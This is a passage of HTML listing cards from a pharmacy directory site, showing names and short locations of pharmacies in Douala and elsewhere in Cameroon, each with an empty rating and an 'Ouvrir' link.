                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/p77Op/Pharmacie-CARREFOUR-ANATOLE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/p77Op/Pharmacie-CARREFOUR-ANATOLE">Pharmacie CARREFOUR ANATOLE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala carrefour anatole</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/p77Op/Pharmacie-CARREFOUR-ANATOLE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aDBjp/Pharmacie-CARREFOUR-PK11">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aDBjp/Pharmacie-CARREFOUR-PK11">Pharmacie CARREFOUR PK11</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> PK 11</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aDBjp/Pharmacie-CARREFOUR-PK11"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gb7Ra/Pharmacie-CARREFOUR-Z">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/Gb7Ra/Pharmacie-CARREFOUR-Z">Pharmacie CARREFOUR Z</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Carrefour Zachelan</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/Gb7Ra/Pharmacie-CARREFOUR-Z"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pX4op/Pharmacie-CENTRALE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pX4op/Pharmacie-CENTRALE">Pharmacie CENTRALE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> pas loin Adlucem bonamousadi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pX4op/Pharmacie-CENTRALE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pwAYa/Pharmacie-CITE-DES-PALMIERS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pwAYa/Pharmacie-CITE-DES-PALMIERS">Pharmacie CITE DES PALMIERS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Cité des Palmiers</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pwAYa/Pharmacie-CITE-DES-PALMIERS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/G35zq/Pharmacie-D%27AKWA-NORD">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/G35zq/Pharmacie-D%27AKWA-NORD">Pharmacie D&#039;AKWA NORD</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A côté de l&#039;immeuble selma</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/G35zq/Pharmacie-D%27AKWA-NORD"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pmEAp/Pharmacie-DE-BON-SECOURS">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pmEAp/Pharmacie-DE-BON-SECOURS">Pharmacie DE BON SECOURS</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Douala Akwa</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pmEAp/Pharmacie-DE-BON-SECOURS"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/az3kq/Pharmacie-DE-BONABERI-SARL">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/az3kq/Pharmacie-DE-BONABERI-SARL">Pharmacie DE BONABERI SARL</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> nouvelle route bonaberi</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/az3kq/Pharmacie-DE-BONABERI-SARL"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qRl1G/PHARMACIE-DE-TOUBORO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qRl1G/PHARMACIE-DE-TOUBORO">PHARMACIE DE TOUBORO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> toubourou</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qRl1G/PHARMACIE-DE-TOUBORO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GKgvG/Pharmacie-DE-BONAMBAPPE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GKgvG/Pharmacie-DE-BONAMBAPPE">Pharmacie DE BONAMBAPPE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> ancienne route</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GKgvG/Pharmacie-DE-BONAMBAPPE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
